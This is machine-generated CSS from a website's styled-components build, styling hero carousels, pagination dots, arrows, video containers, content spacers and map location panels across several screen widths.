.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .dymxsB.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .dymxsB.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .dymxsB.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .dymxsB.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#FFFFFF);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.dymxsB .variation-a .slick-prev svg,.dymxsB .variation-b .slick-prev svg,.dymxsB .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.dymxsB .variation-a .slick-next svg,.dymxsB .variation-b .slick-next svg,.dymxsB .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.ecgZD.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.ecgZD.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.ecgZD.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.ecgZD.showCarouselContainer{display:none;}}/*!sc*/
.ecgZD .slick-arrow{top:21%;}/*!sc*/
@media (min-width:768px){.ecgZD .slick-arrow{top:50%;}}/*!sc*/
.ecgZD.variation-b .slick-arrow{top:38%;}/*!sc*/
.ecgZD .slick-prev{outline:revert;left:-20px;}/*!sc*/
.ecgZD .slick-next{outline:revert;right:-20px;}/*!sc*/
.ecgZD .slick-dots{box-sizing:inherit;bottom:-30px;}/*!sc*/
.ecgZD .slick-slide > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
.ecgZD .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;z-index:1;height:50px;width:50px;}/*!sc*/
.ecgZD .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.ecgZD .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}/*!sc*/
.ecgZD .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}/*!sc*/
@media (min-width:1024px){.ecgZD .slick-arrow{height:70px;width:70px;}}/*!sc*/
.ecgZD .slick-prev{outline:revert;border-bottom-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-right-radius:var(--sc-carousel--arrow-container-border-radius,2px);left:0;}/*!sc*/
.ecgZD .slick-prev:before{content:'';}/*!sc*/
.ecgZD .slick-next{outline:revert;border-bottom-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);border-top-left-radius:var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.ecgZD .slick-next:before{content:'';}/*!sc*/
.ecgZD .slick-dots{box-sizing:inherit;}/*!sc*/
.ecgZD .slick-dots li{margin:0;}/*!sc*/
.ecgZD .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.ecgZD .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.ecgZD .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.ecgZD .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#423F40);background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.ecgZD .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.ecgZD .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#FFFFFF);}}/*!sc*/
.ecgZD .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.ecgZD .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.ecgZD .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#423F40);}/*!sc*/
@media (min-width:1024px){.ecgZD .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#423F40);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:50px;width:50px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#FFFFFF');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#423F40) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#FFFFFF);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#2B2B2B) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:0 var(--sc-carousel--arrow-container-border-radius,2px) var(--sc-carousel--arrow-container-border-radius,2px) 0;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:var(--sc-carousel--arrow-container-border-radius,2px) 0 0 var(--sc-carousel--arrow-container-border-radius,2px);right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:0;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .ecgZD.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .ecgZD.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .ecgZD.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .ecgZD.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .ecgZD.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .ecgZD.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .ecgZD.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .ecgZD.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .ecgZD.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#FFFFFF);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .ecgZD.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .ecgZD.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .ecgZD.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .ecgZD.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-border-color,#423F40);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#2B2B2B);border:1px solid var(--sc-carousel--hero-pagination-active-color,#2B2B2B);}}/*!sc*/
.ecgZD .variation-a .slick-prev svg,.ecgZD .variation-b .slick-prev svg,.ecgZD .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.ecgZD .variation-a .slick-next svg,.ecgZD .variation-b .slick-next svg,.ecgZD .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"epMoXj,dymxsB,ecgZD,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dYiBjU{background-color:var(--sc-utility--bg-color,#f1d18d);width:100%;}/*!sc*/
.dYiBjU.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.dYiBjU.content-spacer-large{height:110px;}}/*!sc*/
.dYiBjU.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.dYiBjU.content-spacer-medium{height:80px;}}/*!sc*/
.dYiBjU.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.dYiBjU.content-spacer-small{height:50px;}}/*!sc*/
.dYiBjU.content-spacer-line{height:2px;}/*!sc*/
.dYiBjU.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"dYiBjU,"}/*!sc*/
.hlGIkR{background-color:var(--sc-utility--bg-color,#f1d18d);width:100%;}/*!sc*/
.hlGIkR.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.hlGIkR.content-spacer-large{height:110px;}}/*!sc*/
.hlGIkR.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.hlGIkR.content-spacer-medium{height:80px;}}/*!sc*/
.hlGIkR.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.hlGIkR.content-spacer-small{height:50px;}}/*!sc*/
.hlGIkR.content-spacer-line{height:2px;}/*!sc*/
.hlGIkR.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"hlGIkR,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.gZzXNR{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gZzXNR .mapWrapper{height:100%;}/*!sc*/
.gZzXNR iframe{border:none;width:100%;height:100%;}/*!sc*/
.gZzXNR .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gZzXNR .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.gZzXNR .wave{display:block;}}/*!sc*/
.gZzXNR .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gZzXNR .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gZzXNR .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gZzXNR .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.gZzXNR .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gZzXNR .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gZzXNR .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gZzXNR .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gZzXNR .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gZzXNR .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gZzXNR .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gZzXNR .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gZzXNR .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gZzXNR .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gZzXNR .panel-list{word-break:break-word;}/*!sc*/
.gZzXNR .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gZzXNR .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gZzXNR{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gZzXNR .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gZzXNR .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gZzXNR .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gZzXNR{min-height:734px;padding:0;position:relative;}.gZzXNR .map-section{display:none;}.gZzXNR .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gZzXNR .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gZzXNR .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gZzXNR.address-right .panel.big-box{margin-left:4%;}.gZzXNR.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gZzXNR{background-size:contain;background-origin:content-box;}.gZzXNR .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gZzXNR .panel.small-box{right:auto;left:10%;}.gZzXNR .panel.big-box{margin-right:10%;margin-top:5%;}.gZzXNR.address-right{background-position:right 80px;}.gZzXNR.address-right .panel.small-box{right:18%;left:auto;}.gZzXNR.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"gZzXNR,"}/*!sc*/
.jjGFuG{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jjGFuG .mapWrapper{height:100%;}/*!sc*/
.jjGFuG iframe{border:none;width:100%;height:100%;}/*!sc*/
.jjGFuG .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jjGFuG .wave path{fill:var(--sc-location--bg-color,#F8F6F1);}/*!sc*/
@media (min-width:1024px){.jjGFuG .wave{display:block;}}/*!sc*/
.jjGFuG .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jjGFuG .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jjGFuG .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jjGFuG .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.jjGFuG .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jjGFuG .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jjGFuG .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jjGFuG .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jjGFuG .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jjGFuG .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jjGFuG .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(66,63,64,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jjGFuG .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jjGFuG .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jjGFuG .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jjGFuG .panel-list{word-break:break-word;}/*!sc*/
.jjGFuG .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jjGFuG .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jjGFuG{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jjGFuG .panel.big-box{width:540px;left:-1em;}}/*!sc*/
